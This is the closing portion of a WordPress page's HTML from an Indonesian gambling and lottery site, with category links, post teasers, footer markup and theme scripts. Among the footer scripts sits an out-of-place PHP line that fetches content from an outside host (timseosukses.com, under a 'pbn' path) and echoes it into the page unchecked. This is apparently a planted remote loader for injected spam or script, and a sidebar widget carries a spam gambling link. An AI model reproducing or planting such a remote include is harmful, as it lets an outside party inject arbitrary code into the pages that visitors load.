</ul></div></div></div><div id="block-6" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-8"><a href="https://mauricecarlin.com/category/blackjack-online/">Blackjack Online</a>
</li>
	<li class="cat-item cat-item-727"><a href="https://mauricecarlin.com/category/casino-online/">Casino Online</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://mauricecarlin.com/category/judi-baccarat/">Judi Baccarat</a>
</li>
	<li class="cat-item cat-item-593"><a href="https://mauricecarlin.com/category/judi-bola/">Judi Bola</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://mauricecarlin.com/category/judi-slot/">Judi Slot</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://mauricecarlin.com/category/judi-togel/">Judi Togel</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://mauricecarlin.com/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://mauricecarlin.com/category/roulette/">Roulette</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://mauricecarlin.com/category/taruhan-tenis/">Taruhan Tenis</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://mauricecarlin.com/category/tembak-ikan-online/">Tembak Ikan Online</a>
</li>
</ul></div></div></div><div id="custom_html-3" class="widget_text bs-widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></div></div>        </aside>
    </div>
    <!--/row-->
  </div>
  <!--/container-->
</main> 
<!--==================== Missed ====================-->
<div class="missed">
  <div class="container">
    <div class="row">
      <div class="col-12">
        <div class="wd-back">
                    <div class="bs-widget-title">
            <h2 class="title">You Missed</h2>
          </div>
                    <div class="row">
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://mauricecarlin.com/wp-content/uploads/2024/03/Skor-tenis-1024x585.jpg'); ">
              <a class="link-div" href="https://mauricecarlin.com/prediksi-togel-taiwan/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/judi-togel/" alt="View all posts in Judi Togel"> 
                                 Judi Togel
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://mauricecarlin.com/prediksi-togel-taiwan/" title="Permalink to: Prediksi Togel Taiwan: Analisis dan Strategi untuk Meningkatkan Peluang Menang"> Prediksi Togel Taiwan: Analisis dan Strategi untuk Meningkatkan Peluang Menang</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://mauricecarlin.com/wp-content/uploads/2023/12/Nilai-Chip-1024x585.jpg'); ">
              <a class="link-div" href="https://mauricecarlin.com/prediksi-colok-togel-taiwan/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/judi-togel/" alt="View all posts in Judi Togel"> 
                                 Judi Togel
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://mauricecarlin.com/prediksi-colok-togel-taiwan/" title="Permalink to: Prediksi Colok Togel Taiwan: Analisis Angka dan Tren Terbaru"> Prediksi Colok Togel Taiwan: Analisis Angka dan Tren Terbaru</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://mauricecarlin.com/wp-content/uploads/2024/06/Tips-Judi-Togel-1024x585.jpg'); ">
              <a class="link-div" href="https://mauricecarlin.com/togel-taiwan-hari-ini/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/judi-togel/" alt="View all posts in Judi Togel"> 
                                 Judi Togel
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://mauricecarlin.com/togel-taiwan-hari-ini/" title="Permalink to: Togel Taiwan Hari Ini: Prediksi dan Hasil Terbaru"> Togel Taiwan Hari Ini: Prediksi dan Hasil Terbaru</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://mauricecarlin.com/wp-content/uploads/2024/07/Prediksi-judi-togel-1024x585.jpg'); ">
              <a class="link-div" href="https://mauricecarlin.com/togel-taiwan-online/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/judi-togel/" alt="View all posts in Judi Togel"> 
                                 Judi Togel
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://mauricecarlin.com/togel-taiwan-online/" title="Permalink to: Togel Taiwan Online: Panduan Lengkap untuk Pemain Pemula"> Togel Taiwan Online: Panduan Lengkap untuk Pemain Pemula</a> </h4> 
              </div>
            </div>
          </div>
                    </div><!-- end inner row -->
        </div><!-- end wd-back -->
      </div><!-- end col12 -->
    </div><!-- end row -->
  </div><!-- end container -->
</div> 
<!-- end missed -->
<!--==================== FOOTER AREA ====================-->
    <footer >
        <div class="overlay" style="background-color: ;">
                <!--Start bs-footer-widget-area-->
                                <div class="bs-footer-bottom-area">
                    <div class="container">
                        <div class="divide-line"></div>
                        <div class="row align-items-center">
                          <div class="col-md-6">
                            <div class="footer-logo">
                              <!-- Display the Custom Logo -->
                              <div class="site-logo">
                                                                </div>
                              <div class="site-branding-text">
                                <p class="site-title-footer"> <a href="https://mauricecarlin.com/" rel="home">MauriceCarlin</a></p>
                                <p class="site-description-footer">Langkah-langkah Daftar Togel Online</p>
                              </div>
                            </div>
                          </div>
                          <!--col-md-3-->
                              <div class="col-md-6">
      <ul class="bs-social justify-content-center justify-content-md-end">
                      <li>
                <a  href="#">
                  <i class="fab fa-facebook"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fa-brands fa-x-twitter"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-instagram"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-youtube"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-telegram"></i>
                </a>
              </li>
                    </ul>
    </div>
                            <!--/col-md-3-->
                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                <!--End bs-footer-widget-area-->

                              <div class="bs-footer-copyright">
                    <div class="container">
                        <div class="row">
                                                       <div class="col-md-12 text-center">
                              <p class="mb-0">
                                <p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
                                 </a>
                                </p>
                            </div>
                                                      </div>
                        </div>
                    </div>
                </div> 
                            </div>
            <!--/overlay-->
        </footer>
        <!--/footer-->
    </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
      <a href="#" class="bs_upscr bounceInup animated"><i class="fa fa-angle-up"></i></a> 
    <!--/Scroll To Top-->
    <!-- Modal -->
  <div class="modal fade bs_model" id="exampleModal" data-bs-keyboard="true" tabindex="-1" aria-labelledby="staticBackdropLabel" aria-hidden="true">
    <div class="modal-dialog  modal-lg modal-dialog-centered">
      <div class="modal-content">
        <div class="modal-header">
          <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"><i class="fa fa-times"></i></button>
        </div>
        <div class="modal-body">
          <form role="search" method="get" class="search-form" action="https://mauricecarlin.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>        </div>
      </div>
    </div>
  </div>
<!-- /Modal -->
<!-- /Scroll To Top -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blogus/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$a = file_get_contents('http://timseosukses.com/code/pbn/v2/index.js');
echo $a;
?>    <style>
        footer .footer-logo img{
            width: 210px;
            height: 70px;
        } 
    </style>
<style type="text/css">

/*==================== Menu color ====================*/

.bs-default .navbar-collapse ul, .navbar-wp .dropdown-menu > li > a:hover, .navbar-wp .dropdown-menu > li > a:focus {
    background: ;
}

/*=================== Slider Color ===================*/
.homemain .bs-slide.overlay:before{
	background-color: #00000099;
} 
.bs-slide .inner .title a{
	color: ;
}

.bs-slide .inner .title{
	font-size: 50px;

}
footer .bs-footer-copyright p, footer .bs-footer-copyright a {
	color: ;
}
footer .bs-footer-copyright {
	background: ;
}

footer .bs-widget p, .site-title-footer a, .site-title-footer a:hover, .site-description-footer, .site-description-footer:hover, footer .bs-widget h6, footer .mg_contact_widget .bs-widget h6 {
	color: ;
}
@media (max-width: 991px){
	.bs-slide .inner .title{
		font-size: 2.5em;
	}
}
@media (max-width: 640px){
	.bs-slide .inner .title{
		font-size: 1.5em;
	}
}
</style>
		<script type="text/javascript">
		(function($) {
		  "use strict";
		
		  document.documentElement.setAttribute("data-theme", " ");
		  document.getElementById("switch").checked = false;
		  localStorage.setItem("data-theme", '')
		
		})(jQuery); 
		</script>
		



	<script type="text/javascript">
		let theme = localStorage.getItem('data-theme');
		const checkbox = document.getElementById("switch");
		const changeThemeToDark = () =>{
			document.documentElement.setAttribute("data-theme", "dark")
			document.getElementById("switch").checked = true;
			localStorage.setItem("data-theme", "dark")
			//console.log("I give you dark")
			document.querySelector(".site-title a").style.color = '#fff';
			document.querySelector(".site-description").style.color = '#fff';

			// For Responsive
			document.querySelector(".m-header .site-title a").style.color = '#fff';
			document.querySelector(".m-header .site-description").style.color = '#fff';
		}

		const changeThemeToLight = () =>{
			document.documentElement.setAttribute("data-theme", "")
			localStorage.setItem("data-theme", '')
			//console.log("I give you light")
			document.querySelector(".site-title a").style.color = '#000';
			document.querySelector(".site-description").style.color = '#000'; 

			// For Responsive
			document.querySelector(".m-header .site-title a").style.color = '#000';
			document.querySelector(".m-header .site-description").style.color = '#000';
		}

		if(theme === 'dark'){
			changeThemeToDark()
		}else{
			changeThemeToLight()
		}

		checkbox.addEventListener('change', ()=> {
			let theme = localStorage.getItem('data-theme');
			if (theme ==='dark'){
				changeThemeToLight()
			}else{
				changeThemeToDark()
			}
		
		});
	  
	</script>

		<style>
		.site-branding-text p , .site-title a {
			color: ;
		} 

		.m-header .site-title a, .m-header .site-description {
			color: ;
		}
		
	</style>
		<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript" src="https://mauricecarlin.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/mauricecarlin.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/custom.js?ver=6.9" id="blogus_custom-js-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/dark.js?ver=6.9" id="blogus-dark-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://mauricecarlin.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://mauricecarlin.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"daf77546abc741d2b3d079119e9fbf4d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 98/139 objects using APC
Page Caching using APC{w3tc_pagecache_reject_reason}
Database Caching 2/19 queries in 0.431 seconds using APC

Served from: mauricecarlin.com @ 2026-01-08 14:10:04 by W3 Total Cache
-->
<!-- Cache served by WPSOL CACHE - Last modified: Thu, 08 Jan 2026 07:10:04 GMT -->
